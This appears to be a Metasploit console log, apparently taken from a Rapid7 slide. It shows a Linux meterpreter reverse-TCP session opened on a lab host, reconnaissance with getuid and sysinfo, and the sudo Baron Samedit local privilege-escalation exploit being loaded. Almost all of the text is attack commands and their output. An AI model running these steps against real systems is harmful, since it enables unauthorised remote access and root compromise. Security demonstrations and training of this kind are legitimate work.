 msf6 payload(linux/x64/meterpreter/reverse_tcp) >
[*] Sending stage (3008420 bytes) to 192.168.132.139
[*] Meterpreter session 2 opened (192.168.135.197:4567 -> 192.168.132.139:45466) at 2021-02-08 17:49:13 -0600
msf6 payload(linux/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > getuid
Server username: msfuser @ ubuntu-20041 (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > sysinfo
Computer : 192.168.132.139
OS : Ubuntu 20.04 (Linux 5.4.0-42-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > background
[*] Backgrounding session 2...
msf6 payload(linux/x64/meterpreter/reverse_tcp) > use exploit/linux/local/sudo_baron_samedit
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) >
13 RAPID7